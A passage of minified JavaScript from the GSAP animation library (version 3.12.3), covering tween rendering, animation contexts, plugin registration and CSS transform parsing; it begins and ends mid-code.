p)~qo.indexOf(A)&&(k||(k={}),k[A]=p[A]);for(b=0;b<E;b++)S=Is(r,jo),S.stagger=0,_&&(S.yoyoEase=_),k&&ji(S,k),M=w[b],S.duration=+Qr(c,oi(o),b,M,w),S.delay=(+Qr(d,oi(o),b,M,w)||0)-o._delay,!p&&E===1&&S.delay&&(o._delay=d=S.delay,o._start+=d,S.delay=0),v.to(M,S,T?T(b,M,w):0),v._ease=j.none;v.duration()?c=d=0:o.timeline=0}else if(g){Ur(Dt(v.vars.defaults,{ease:"none"})),v._ease=Vi(g.ease||r.ease||"none");var P=0,O,D,L;if(qe(g))g.forEach(function(z){return v.to(w,z,">")}),v.duration();else{S={};for(A in g)A==="ease"||A==="easeEach"||yd(A,g[A],S,g.easeEach);for(A in S)for(O=S[A].sort(function(z,Y){return z.t-Y.t}),P=0,b=0;b<O.length;b++)D=O[b],L={ease:D.e,duration:(D.t-(b?O[b-1].t:0))/100*c},L[A]=D.v,v.to(w,L,P),P+=L.duration;v.duration()<c&&v.to({},{duration:c-v.duration()})}}c||o.duration(c=v.duration())}else o.timeline=0;return u===!0&&!Hn&&(Si=oi(o),oe.killTweensOf(w),Si=0),Zt(m,oi(o),s),r.reversed&&o.reverse(),r.paused&&o.paused(!0),(f||!c&&!g&&o._start===Le(m._time)&&gt(f)&&Kc(oi(o))&&m.data!=="nested")&&(o._tTime=-re,o.render(Math.max(0,-d)||0)),y&&Oo(oi(o),y),o}var t=e.prototype;return t.render=function(r,s,a){var o=this._time,l=this._tDur,c=this._dur,d=r<0,f=r>l-re&&!d?l:r<re?0:r,p,u,g,h,y,_,m,w,v;if(!c)Zc(this,r,s,a);else if(f!==this._tTime||!r||a||!this._initted&&this._tTime||this._startAt&&this._zTime<0!==d){if(p=f,w=this.timeline,this._repeat){if(h=c+this._rDelay,this._repeat<-1&&d)return this.totalTime(h*100+r,s,a);if(p=Le(f%h),f===l?(g=this._repeat,p=c):(g=~~(f/h),g&&g===Le(f/h)&&(p=c,g--),p>c&&(p=c)),_=this._yoyo&&g&1,_&&(v=this._yEase,p=c-p),y=_r(this._tTime,h),p===o&&!a&&this._initted&&g===y)return this._tTime=f,this;g!==y&&(w&&this._yEase&&Wo(w,_),this.vars.repeatRefresh&&!_&&!this._lock&&this._time!==c&&this._initted&&(this._lock=a=1,this.render(Le(h*g),!0).invalidate()._lock=0))}if(!this._initted){if(Do(this,d?r:p,a,s,f))return this._tTime=0,this;if(o!==this._time&&!(a&&this.vars.repeatRefresh&&g!==y))return this;if(c!==this._dur)return this.render(r,s,a)}if(this._tTime=f,this._time=p,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=m=(v||this._ease)(p/c),this._from&&(this.ratio=m=1-m),p&&!o&&!s&&!g&&(St(this,"onStart"),this._tTime!==f))return this;for(u=this._pt;u;)u.r(m,u.d),u=u._next;w&&w.render(r<0?r:!p&&_?-re:w._dur*w._ease(p/this._dur),s,a)||this._startAt&&(this._zTime=r),this._onUpdate&&!s&&(d&&zn(this,r,s,a),St(this,"onUpdate")),this._repeat&&g!==y&&this.vars.onRepeat&&!s&&this.parent&&St(this,"onRepeat"),(f===this._tDur||!f)&&this._tTime===f&&(d&&!this._onUpdate&&zn(this,r,!0,!0),(r||!c)&&(f===this._tDur&&this._ts>0||!f&&this._ts<0)&&Mi(this,1),!s&&!(d&&!o)&&(f||o||_)&&(St(this,f===l?"onComplete":"onReverseComplete",!0),this._prom&&!(f<l&&this.timeScale()>0)&&this._prom()))}return this},t.targets=function(){return this._targets},t.invalidate=function(r){return(!r||!this.vars.runBackwards)&&(this._startAt=0),this._pt=this._op=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(r),n.prototype.invalidate.call(this,r)},t.resetTo=function(r,s,a,o,l){es||mt.wake(),this._ts||this.play();var c=Math.min(this._dur,(this._dp._time-this._start)*this._ts),d;return this._initted||ea(this,c),d=this._ease(c/this._dur),vd(this,r,s,a,o,d,c,l)?this.resetTo(r,s,a,o,1):(Gs(this,0),this.parent||Po(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},t.kill=function(r,s){if(s===void 0&&(s="all"),!r&&(!s||s==="all"))return this._lazy=this._pt=0,this.parent?qr(this):this;if(this.timeline){var a=this.timeline.totalDuration();return this.timeline.killTweensOf(r,s,Si&&Si.vars.overwrite!==!0)._first||qr(this),this.parent&&a!==this.timeline.totalDuration()&&br(this,this._dur*this.timeline._tDur/a,0,1),this}var o=this._targets,l=r?Ot(r):o,c=this._ptLookup,d=this._pt,f,p,u,g,h,y,_;if((!s||s==="all")&&jc(o,l))return s==="all"&&(this._pt=0),qr(this);for(f=this._op=this._op||[],s!=="all"&&(Pe(s)&&(h={},tt(s,function(m){return h[m]=1}),s=h),s=wd(o,s)),_=o.length;_--;)if(~l.indexOf(o[_])){p=c[_],s==="all"?(f[_]=s,g=p,u={}):(u=f[_]=f[_]||{},g=s);for(h in g)y=p&&p[h],y&&((!("kill"in y.d)||y.d.kill(h)===!0)&&Ns(this,y,"_pt"),delete p[h]),u!=="all"&&(u[h]=1)}return this._initted&&!this._pt&&d&&qr(this),this},e.to=function(r,s){return new e(r,s,arguments[2])},e.from=function(r,s){return Kr(1,arguments)},e.delayedCall=function(r,s,a,o){return new e(s,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:r,onComplete:s,onReverseComplete:s,onCompleteParams:a,onReverseCompleteParams:a,callbackScope:o})},e.fromTo=function(r,s,a){return Kr(2,arguments)},e.set=function(r,s){return s.duration=0,s.repeatDelay||(s.repeat=0),new e(r,s)},e.killTweensOf=function(r,s,a){return oe.killTweensOf(r,s,a)},e}(ts);Dt(we.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0});tt("staggerTo,staggerFrom,staggerFromTo",function(n){we[n]=function(){var e=new Fe,t=Rn.call(arguments,0);return t.splice(n==="staggerFromTo"?5:4,0,0),e[n].apply(e,t)}});var ta=function(e,t,i){return e[t]=i},Uo=function(e,t,i){return e[t](i)},_d=function(e,t,i,r){return e[t](r.fp,i)},bd=function(e,t,i){return e.setAttribute(t,i)},Xs=function(e,t){return fe(e[t])?Uo:Ys(e[t])&&e.setAttribute?bd:ta},Ko=function(e,t){return t.set(t.t,t.p,Math.round((t.s+t.c*e)*1e6)/1e6,t)},xd=function(e,t){return t.set(t.t,t.p,!!(t.s+t.c*e),t)},ia=function(e,t){var i=t._pt,r="";if(!e&&t.b)r=t.b;else if(e===1&&t.e)r=t.e;else{for(;i;)r=i.p+(i.m?i.m(i.s+i.c*e):Math.round((i.s+i.c*e)*1e4)/1e4)+r,i=i._next;r+=t.c}t.set(t.t,t.p,r,t)},ra=function(e,t){for(var i=t._pt;i;)i.r(e,i.d),i=i._next},Sd=function(e,t,i,r){for(var s=this._pt,a;s;)a=s._next,s.p===r&&s.modifier(e,t,i),s=a},Td=function(e){for(var t=this._pt,i,r;t;)r=t._next,t.p===e&&!t.op||t.op===e?Ns(this,t,"_pt"):t.dep||(i=1),t=r;return!i},Ed=function(e,t,i,r){r.mSet(e,t,r.m.call(r.tween,i,r.mt),r)},sa=function(e){for(var t=e._pt,i,r,s,a;t;){for(i=t._next,r=s;r&&r.pr>t.pr;)r=r._next;(t._prev=r?r._prev:a)?t._prev._next=t:s=t,(t._next=r)?r._prev=t:a=t,t=i}e._pt=s},it=function(){function n(t,i,r,s,a,o,l,c,d){this.t=i,this.s=s,this.c=a,this.p=r,this.r=o||Ko,this.d=l||this,this.set=c||ta,this.pr=d||0,this._next=t,t&&(t._prev=this)}var e=n.prototype;return e.modifier=function(i,r,s){this.mSet=this.mSet||this.set,this.set=Ed,this.m=i,this.mt=s,this.tween=r},n}();tt(qn+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(n){return Vn[n]=1});Tt.TweenMax=Tt.TweenLite=we;Tt.TimelineLite=Tt.TimelineMax=Fe;oe=new Fe({sortChildren:!1,defaults:yr,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0});vt.stringFilter=Kn;var qi=[],Ds={},Md=[],vo=0,Ad=0,Cn=function(e){return(Ds[e]||Md).map(function(t){return t()})},Nn=function(){var e=Date.now(),t=[];e-vo>2&&(Cn("matchMediaInit"),qi.forEach(function(i){var r=i.queries,s=i.conditions,a,o,l,c;for(o in r)a=Pt.matchMedia(r[o]).matches,a&&(l=1),a!==s[o]&&(s[o]=a,c=1);c&&(i.revert(),l&&t.push(i))}),Cn("matchMediaRevert"),t.forEach(function(i){return i.onMatch(i,function(r){return i.add(null,r)})}),vo=e,Cn("matchMedia"))},Qo=function(){function n(t,i){this.selector=i&&Bn(i),this.data=[],this._r=[],this.isReverted=!1,this.id=Ad++,t&&this.add(t)}var e=n.prototype;return e.add=function(i,r,s){fe(i)&&(s=r,r=i,i=fe);var a=this,o=function(){var c=ue,d=a.selector,f;return c&&c!==a&&c.data.push(a),s&&(a.selector=Bn(s)),ue=a,f=r.apply(a,arguments),fe(f)&&a._r.push(f),ue=c,a.selector=d,a.isReverted=!1,f};return a.last=o,i===fe?o(a,function(l){return a.add(null,l)}):i?a[i]=o:o},e.ignore=function(i){var r=ue;ue=null,i(this),ue=r},e.getTweens=function(){var i=[];return this.data.forEach(function(r){return r instanceof n?i.push.apply(i,r.getTweens()):r instanceof we&&!(r.parent&&r.parent.data==="nested")&&i.push(r)}),i},e.clear=function(){this._r.length=this.data.length=0},e.kill=function(i,r){var s=this;if(i?function(){for(var o=s.getTweens(),l=s.data.length,c;l--;)c=s.data[l],c.data==="isFlip"&&(c.revert(),c.getChildren(!0,!0,!1).forEach(function(d){return o.splice(o.indexOf(d),1)}));for(o.map(function(d){return{g:d._dur||d._delay||d._sat&&!d._sat.vars.immediateRender?d.globalTime(0):-1/0,t:d}}).sort(function(d,f){return f.g-d.g||-1/0}).forEach(function(d){return d.t.revert(i)}),l=s.data.length;l--;)c=s.data[l],c instanceof Fe?c.data!=="nested"&&(c.scrollTrigger&&c.scrollTrigger.revert(),c.kill()):!(c instanceof we)&&c.revert&&c.revert(i);s._r.forEach(function(d){return d(i,s)}),s.isReverted=!0}():this.data.forEach(function(o){return o.kill&&o.kill()}),this.clear(),r)for(var a=qi.length;a--;)qi[a].id===this.id&&qi.splice(a,1)},e.revert=function(i){this.kill(i||{})},n}(),Cd=function(){function n(t){this.contexts=[],this.scope=t}var e=n.prototype;return e.add=function(i,r,s){Jt(i)||(i={matches:i});var a=new Qo(0,s||this.scope),o=a.conditions={},l,c,d;ue&&!a.selector&&(a.selector=ue.selector),this.contexts.push(a),r=a.add("onMatch",r),a.queries=i;for(c in i)c==="all"?d=1:(l=Pt.matchMedia(i[c]),l&&(qi.indexOf(a)<0&&qi.push(a),(o[c]=l.matches)&&(d=1),l.addListener?l.addListener(Nn):l.addEventListener("change",Nn)));return d&&r(a,function(f){return a.add(null,f)}),this},e.revert=function(i){this.kill(i||{})},e.kill=function(i){this.contexts.forEach(function(r){return r.kill(i,!0)})},n}(),Bs={registerPlugin:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];t.forEach(function(r){return Ho(r)})},timeline:function(e){return new Fe(e)},getTweensOf:function(e,t){return oe.getTweensOf(e,t)},getProperty:function(e,t,i,r){Pe(e)&&(e=Ot(e)[0]);var s=Ei(e||{}).get,a=i?Co:Ao;return i==="native"&&(i=""),e&&(t?a((ht[t]&&ht[t].get||s)(e,t,i,r)):function(o,l,c){return a((ht[o]&&ht[o].get||s)(e,o,l,c))})},quickSetter:function(e,t,i){if(e=Ot(e),e.length>1){var r=e.map(function(d){return je.quickSetter(d,t,i)}),s=r.length;return function(d){for(var f=s;f--;)r[f](d)}}e=e[0]||{};var a=ht[t],o=Ei(e),l=o.harness&&(o.harness.aliases||{})[t]||t,c=a?function(d){var f=new a;wr._pt=0,f.init(e,i?d+i:d,wr,0,[e]),f.render(1,f),wr._pt&&ra(1,wr)}:o.set(e,l);return a?c:function(d){return c(e,l,i?d+i:d,o,1)}},quickTo:function(e,t,i){var r,s=je.to(e,ji((r={},r[t]="+=0.1",r.paused=!0,r),i||{})),a=function(l,c,d){return s.resetTo(t,l,c,d)};return a.tween=s,a},isTweening:function(e){return oe.getTweensOf(e,!0).length>0},defaults:function(e){return e&&e.ease&&(e.ease=Vi(e.ease,yr.ease)),fo(yr,e||{})},config:function(e){return fo(vt,e||{})},registerEffect:function(e){var t=e.name,i=e.effect,r=e.plugins,s=e.defaults,a=e.extendTimeline;(r||"").split(",").forEach(function(o){return o&&!ht[o]&&!Tt[o]&&Zr(t+" effect requires "+o+" plugin.")}),Tn[t]=function(o,l,c){return i(Ot(o),Dt(l||{},s),c)},a&&(Fe.prototype[t]=function(o,l,c){return this.add(Tn[t](o,Jt(l)?l:(c=l)&&{},this),c)})},registerEase:function(e,t){j[e]=Vi(t)},parseEase:function(e,t){return arguments.length?Vi(e,t):j},getById:function(e){return oe.getById(e)},exportRoot:function(e,t){e===void 0&&(e={});var i=new Fe(e),r,s;for(i.smoothChildTiming=gt(e.smoothChildTiming),oe.remove(i),i._dp=0,i._time=i._tTime=oe._time,r=oe._first;r;)s=r._next,(t||!(!r._dur&&r instanceof we&&r.vars.onComplete===r._targets[0]))&&Zt(i,r,r._start-r._delay),r=s;return Zt(oe,i,0),i},context:function(e,t){return e?new Qo(e,t):ue},matchMedia:function(e){return new Cd(e)},matchMediaRefresh:function(){return qi.forEach(function(e){var t=e.conditions,i,r;for(r in t)t[r]&&(t[r]=!1,i=1);i&&e.revert()})||Nn()},addEventListener:function(e,t){var i=Ds[e]||(Ds[e]=[]);~i.indexOf(t)||i.push(t)},removeEventListener:function(e,t){var i=Ds[e],r=i&&i.indexOf(t);r>=0&&i.splice(r,1)},utils:{wrap:ad,wrapYoyo:od,distribute:Io,random:Bo,snap:Ro,normalize:nd,getUnit:Ne,clamp:td,splitColor:Go,toArray:Ot,selector:Bn,mapRange:Fo,pipe:rd,unitize:sd,interpolate:ld,shuffle:zo},install:So,effects:Tn,ticker:mt,updateRoot:Fe.updateRoot,plugins:ht,globalTimeline:oe,core:{PropTween:it,globals:To,Tween:we,Timeline:Fe,Animation:ts,getCache:Ei,_removeLinkedListItem:Ns,reverting:function(){return Ve},context:function(e){return e&&ue&&(ue.data.push(e),e._ctx=ue),ue},suppressOverwrites:function(e){return Hn=e}}};tt("to,from,fromTo,delayedCall,set,killTweensOf",function(n){return Bs[n]=we[n]});mt.add(Fe.updateRoot);wr=Bs.to({},{duration:0});var Pd=function(e,t){for(var i=e._pt;i&&i.p!==t&&i.op!==t&&i.fp!==t;)i=i._next;return i},kd=function(e,t){var i=e._targets,r,s,a;for(r in t)for(s=i.length;s--;)a=e._ptLookup[s][r],a&&(a=a.d)&&(a._pt&&(a=Pd(a,r)),a&&a.modifier&&a.modifier(t[r],e,i[s],r))},Pn=function(e,t){return{name:e,rawVars:1,init:function(r,s,a){a._onInit=function(o){var l,c;if(Pe(s)&&(l={},tt(s,function(d){return l[d]=1}),s=l),t){l={};for(c in s)l[c]=t(s[c]);s=l}kd(o,s)}}}},je=Bs.registerPlugin({name:"attr",init:function(e,t,i,r,s){var a,o,l;this.tween=i;for(a in t)l=e.getAttribute(a)||"",o=this.add(e,"setAttribute",(l||0)+"",t[a],r,s,0,0,a),o.op=a,o.b=l,this._props.push(a)},render:function(e,t){for(var i=t._pt;i;)Ve?i.set(i.t,i.p,i.b,i):i.r(e,i.d),i=i._next}},{name:"endArray",init:function(e,t){for(var i=t.length;i--;)this.add(e,i,e[i]||0,t[i],0,0,0,0,0,1)}},Pn("roundProps",Yn),Pn("modifiers"),Pn("snap",Ro))||Bs;we.version=Fe.version=je.version="3.12.3";xo=1;Gn()&&xr();var Od=j.Power0,Dd=j.Power1,Ld=j.Power2,zd=j.Power3,Id=j.Power4,Rd=j.Linear,Bd=j.Quad,Yd=j.Cubic,Fd=j.Quart,Nd=j.Quint,Hd=j.Strong,Gd=j.Elastic,Xd=j.Back,$d=j.SteppedEase,Wd=j.Bounce,Vd=j.Sine,qd=j.Expo,jd=j.Circ;var Zo,Ci,Er,ua,tr,Ud,Jo,fa,Kd=function(){return typeof window<"u"},ui={},er=180/Math.PI,Mr=Math.PI/180,Tr=Math.atan2,el=1e8,pa=/([A-Z])/g,Qd=/(left|right|width|margin|padding|x)/i,Zd=/[\s,\(]\S/,ei={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},oa=function(e,t){return t.set(t.t,t.p,Math.round((t.s+t.c*e)*1e4)/1e4+t.u,t)},Jd=function(e,t){return t.set(t.t,t.p,e===1?t.e:Math.round((t.s+t.c*e)*1e4)/1e4+t.u,t)},eu=function(e,t){return t.set(t.t,t.p,e?Math.round((t.s+t.c*e)*1e4)/1e4+t.u:t.b,t)},tu=function(e,t){var i=t.s+t.c*e;t.set(t.t,t.p,~~(i+(i<0?-.5:.5))+t.u,t)},ol=function(e,t){return t.set(t.t,t.p,e?t.e:t.b,t)},ll=function(e,t){return t.set(t.t,t.p,e!==1?t.b:t.e,t)},iu=function(e,t,i){return e.style[t]=i},ru=function(e,t,i){return e.style.setProperty(t,i)},su=function(e,t,i){return e._gsap[t]=i},nu=function(e,t,i){return e._gsap.scaleX=e._gsap.scaleY=i},au=function(e,t,i,r,s){var a=e._gsap;a.scaleX=a.scaleY=i,a.renderTransform(s,a)},ou=function(e,t,i,r,s){var a=e._gsap;a[t]=i,a.renderTransform(s,a)},le="transform",wt=le+"Origin",lu=function n(e,t){var i=this,r=this.target,s=r.style,a=r._gsap;if(e in ui&&s){if(this.tfm=this.tfm||{},e!=="transform")e=ei[e]||e,~e.indexOf(",")?e.split(",").forEach(function(o){return i.tfm[o]=di(r,o)}):this.tfm[e]=a.x?a[e]:di(r,e),e===wt&&(this.tfm.zOrigin=a.zOrigin);else return ei.transform.split(",").forEach(function(o){return n.call(i,o,t)});if(this.props.indexOf(le)>=0)return;a.svg&&(this.svgo=r.getAttribute("data-svg-origin"),this.props.push(wt,t,"")),e=le}(s||t)&&this.props.push(e,t,s[e])},cl=function(e){e.translate&&(e.removeProperty("translate"),e.removeProperty("scale"),e.removeProperty("rotate"))},cu=function(){var e=this.props,t=this.target,i=t.style,r=t._gsap,s,a;for(s=0;s<e.length;s+=3)e[s+1]?t[e[s]]=e[s+2]:e[s+2]?i[e[s]]=e[s+2]:i.removeProperty(e[s].substr(0,2)==="--"?e[s]:e[s].replace(pa,"-$1").toLowerCase());if(this.tfm){for(a in this.tfm)r[a]=this.tfm[a];r.svg&&(r.renderTransform(),t.setAttribute("data-svg-origin",this.svgo||"")),s=fa(),(!s||!s.isStart)&&!i[le]&&(cl(i),r.zOrigin&&i[wt]&&(i[wt]+=" "+r.zOrigin+"px",r.zOrigin=0,r.renderTransform()),r.uncache=1)}},dl=function(e,t){var i={target:e,props:[],revert:cu,save:lu};return e._gsap||je.core.getCache(e),t&&t.split(",").forEach(function(r){return i.save(r)}),i},ul,la=function(e,t){var i=Ci.createElementNS?Ci.createElementNS((t||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),e):Ci.createElement(e);return i&&i.style?i:Ci.createElement(e)},ti=function n(e,t,i){var r=getComputedStyle(e);return r[t]||r.getPropertyValue(t.replace(pa,"-$1").toLowerCase())||r.getPropertyValue(t)||!i&&n(e,Ar(t)||t,1)||""},tl="O,Moz,ms,Ms,Webkit".split(","),Ar=function(e,t,i){var r=t||tr,s=r.style,a=5;if(e in s&&!i)return e;for(e=e.charAt(0).toUpperCase()+e.substr(1);a--&&!(tl[a]+e in s););return a<0?null:(a===3?"ms":a>=0?tl[a]:"")+e},ca=function(){Kd()&&window.document&&(Zo=window,Ci=Zo.document,Er=Ci.documentElement,tr=la("div")||{style:{}},Ud=la("div"),le=Ar(le),wt=le+"Origin",tr.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",ul=!!Ar("perspective"),fa=je.core.reverting,ua=1)},na=function n(e){var t=la("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,r=this.nextSibling,s=this.style.cssText,a;if(Er.appendChild(t),t.appendChild(this),this.style.display="block",e)try{a=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=n}catch{}else this._gsapBBox&&(a=this._gsapBBox());return i&&(r?i.insertBefore(this,r):i.appendChild(this)),Er.removeChild(t),this.style.cssText=s,a},il=function(e,t){for(var i=t.length;i--;)if(e.hasAttribute(t[i]))return e.getAttribute(t[i])},fl=function(e){var t;try{t=e.getBBox()}catch{t=na.call(e,!0)}return t&&(t.width||t.height)||e.getBBox===na||(t=na.call(e,!0)),t&&!t.width&&!t.x&&!t.y?{x:+il(e,["x","cx","x1"])||0,y:+il(e,["y","cy","y1"])||0,width:0,height:0}:t},pl=function(e){return!!(e.getCTM&&(!e.parentNode||e.ownerSVGElement)&&fl(e))},ir=function(e,t){if(t){var i=e.style,r;t in ui&&t!==wt&&(t=le),i.removeProperty?(r=t.substr(0,2),(r==="ms"||t.substr(0,6)==="webkit")&&(t="-"+t),i.removeProperty(r==="--"?t:t.replace(pa,"-$1").toLowerCase())):i.removeAttribute(t)}},Pi=function(e,t,i,r,s,a){var o=new it(e._pt,t,i,0,1,a?ll:ol);return e._pt=o,o.b=r,o.e=s,e._props.push(i),o},rl={deg:1,rad:1,turn:1},du={grid:1,flex:1},ki=function n(e,t,i,r){var s=parseFloat(i)||0,a=(i+"").trim().substr((s+"").length)||"px",o=tr.style,l=Qd.test(t),c=e.tagName.toLowerCase()==="svg",d=(c?"client":"offset")+(l?"Width":"Height"),f=100,p=r==="px",u=r==="%",g,h,y,_;if(r===a||!s||rl[r]||rl[a])return s;if(a!=="px"&&!p&&(s=n(e,t,i,"px")),_=e.getCTM&&pl(e),(u||a==="%")&&(ui[t]||~t.indexOf("adius")))return g=_?e.getBBox()[l?"width":"height"]:e[d],pe(u?s/g*f:s/100*g);if(o[l?"width":"height"]=f+(p?a:r),h=~t.indexOf("adius")||r==="em"&&e.appendChild&&!c?e:e.parentNode,_&&(h=(e.ownerSVGElement||{}).parentNode),(!h||h===Ci||!h.appendChild)&&(h=Ci.body),y=h._gsap,y&&u&&y.width&&l&&y.time===mt.time&&!y.uncache)return pe(s/y.width*f);if(u&&(t==="height"||t==="width")){var m=e.style[t];e.style[t]=f+r,g=e[d],m?e.style[t]=m:ir(e,t)}else(u||a==="%")&&!du[ti(h,"display")]&&(o.position=ti(e,"position")),h===e&&(o.position="static"),h.appendChild(tr),g=tr[d],h.removeChild(tr),o.position="absolute";return l&&u&&(y=Ei(h),y.time=mt.time,y.width=h[d]),pe(p?g*s/f:g&&s?f/g*s:0)},di=function(e,t,i,r){var s;return ua||ca(),t in ei&&t!=="transform"&&(t=ei[t],~t.indexOf(",")&&(t=t.split(",")[0])),ui[t]&&t!=="transform"?(s=ns(e,r),s=t!=="transformOrigin"?s[t]:s.svg?s.origin:Ws(ti(e,wt))+" "+s.zOrigin+"px"):(s=e.style[t],(!s||s==="auto"||r||~(s+"").indexOf("calc("))&&(s=$s[t]&&$s[t](e,t,i)||ti(e,t)||Un(e,t)||(t==="opacity"?1:0))),i&&!~(s+"").trim().indexOf(" ")?ki(e,t,s,i)+i:s},uu=function(e,t,i,r){if(!i||i==="none"){var s=Ar(t,e,1),a=s&&ti(e,s,1);a&&a!==i?(t=s,i=a):t==="borderColor"&&(i=ti(e,"borderTopColor"))}var o=new it(this._pt,e.style,t,0,1,ia),l=0,c=0,d,f,p,u,g,h,y,_,m,w,v,b;if(o.b=i,o.e=r,i+="",r+="",r==="auto"&&(h=e.style[t],e.style[t]=r,r=ti(e,t)||r,h?e.style[t]=h:ir(e,t)),d=[i,r],Kn(d),i=d[0],r=d[1],p=i.match(Ui)||[],b=r.match(Ui)||[],b.length){for(;f=Ui.exec(r);)y=f[0],m=r.substring(l,f.index),g?g=(g+1)%5:(m.substr(-5)==="rgba("||m.substr(-5)==="hsla(")&&(g=1),y!==(h=p[c++]||"")&&(u=parseFloat(h)||0,v=h.substr((u+"").length),y.charAt(1)==="="&&(y=Ki(u,y)+v),_=parseFloat(y),w=y.substr((_+"").length),l=Ui.lastIndex-w.length,w||(w=w||vt.units[t]||v,l===r.length&&(r+=w,o.e+=w)),v!==w&&(u=ki(e,t,h,w)||0),o._pt={_next:o._pt,p:m||c===1?m:",",s:u,c:_-u,m:g&&g<4||t==="zIndex"?Math.round:0});o.c=l<r.length?r.substring(l,r.length):""}else o.r=t==="display"&&r==="none"?ll:ol;return $n.test(r)&&(o.e=0),this._pt=o,o},sl={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},fu=function(e){var t=e.split(" "),i=t[0],r=t[1]||"50%";return(i==="top"||i==="bottom"||r==="left"||r==="right")&&(e=i,i=r,r=e),t[0]=sl[i]||i,t[1]=sl[r]||r,t.join(" ")},pu=function(e,t){if(t.tween&&t.tween._time===t.tween._dur){var i=t.t,r=i.style,s=t.u,a=i._gsap,o,l,c;if(s==="all"||s===!0)r.cssText="",l=1;else for(s=s.split(","),c=s.length;--c>-1;)o=s[c],ui[o]&&(l=1,o=o==="transformOrigin"?wt:le),ir(i,o);l&&(ir(i,le),a&&(a.svg&&i.removeAttribute("transform"),ns(i,1),a.uncache=1,cl(r)))}},$s={clearProps:function(e,t,i,r,s){if(s.data!=="isFromStart"){var a=e._pt=new it(e._pt,t,i,0,0,pu);return a.u=r,a.pr=-10,a.tween=s,e._props.push(i),1}}},ss=[1,0,0,1,0,0],hl={},ml=function(e){return e==="matrix(1, 0, 0, 1, 0, 0)"||e==="none"||!e},nl=function(e){var t=ti(e,le);return ml(t)?ss:t.substr(7).match(Xn).map(pe)},ha=function(e,t){var i=e._gsap||Ei(e),r=e.style,s=nl(e),a,o,l,c;return i.svg&&e.getAttribute("transform")?(l=e.transform.baseVal.consolidate().matrix,s=[l.a,l.b,l.c,l.d,l.e,l.f],s.join(",")==="1,0,0,1,0,0"?ss:s):(s===ss&&!e.offsetParent&&e!==Er&&!i.svg&&(l=r.display,r.display="block",a=e.parentNode,(!a||!e.offsetParent)&&(c=1,o=e.nextElementSibling,Er.appendChild(e)),s=nl(e),l?r.display=l:ir(e,"display"),c&&(o?a.insertBefore(e,o):a?a.appendChild(e):Er.removeChild(e))),t&&s.length>6?[s[0],s[1],s[4],s[5],s[12],s[13]]:s)},da=function(e,t,i,r,s,a){var o=e._gsap,l=s||ha(e,!0),c=o.xOrigin||0,d=o.yOrigin||0,f=o.xOffset||0,p=o.yOffset||0,u=l[0],g=l[1],h=l[2],y=l[3],_=l[4],m=l[5],w=t.split(" "),v=parseFloat(w[0])||0,b=parseFloat(w[1])||0,S,E,A,M;i?l!==ss&&(E=u*y-g*h)&&(A=v*(y/E)+b*(-h/E)+(h*m-y*_)/E,M=v*(-g/E)+b*(u/E)-(u*m-g*_)/E,v=A,b=M):(S=fl(e),v=S.x+(~w[0].indexOf("%")?v/100*S.width:v),b=S.y+(~(w[1]||w[0]).indexOf("%")?b/100*S.height:b),!("xOrigin"in o)&&(v||b)&&(v-=S.x,b-=S.y)),r||r!==!1&&o.smooth?(_=v-c,m=b-d,o.xOffset=f+(_*u+m*h)-_,o.yOffset=p+(_*g+m*y)-m):o.xOffset=o.yOffset=0,o.xOrigin=v,o.yOrigin=b,o.smooth=!!r,o.origin=t,o.originIsAbsolute=!!i,e.style[wt]="0px 0px",a&&(Pi(a,o,"xOrigin",c,v),Pi(a,o,"yOrigin",d,b),Pi(a,o,"xOffset",f,o.xOffset),Pi(a,o,"yOffset",p,o.yOffset)),e.setAttribute("data-svg-origin",v+" "+b)},ns=function(e,t){var i=e._gsap||new Qn(e);if("x"in i&&!t&&!i.uncache)return i;var r=e.style,s=i.scaleX<0,a="px",o="deg",l=getComputedStyle(e),c=ti(e,wt)||"0",d,f,p,u,g,h,y,_,m,w,v,b,S,E,A,M,T,k,P,O,D,L,z,Y,B,G,x,Q,_e,Rt,de,Be;return d=f=p=h=y=_=m=w=v=0,u=g=1,i.svg=!!(e.getCTM&&pl(e)),l.translate&&((l.translate!=="none"||l.scale!=="none"||l.rotate!=="none")&&(r[le]=(l.translate!=="none"?"translate3d("+(l.translate+" 0 0").split(" ").slice(0,3).join(", ")+") ":"")+(l.rotate!=="none"?"rotate("+l.rotate+") ":"")+(l.scale!=="none"?"scale("+l.scale.split(" ").join(",")+") ":"")+(l[le]!=="none"?l[le]:"")),r.scale=r.rotate=r.translate="none"),E=ha(e,i.svg),i.svg&&(i.uncache?(B=e.getBBox(),c=i.xOrigin-B.x+"px 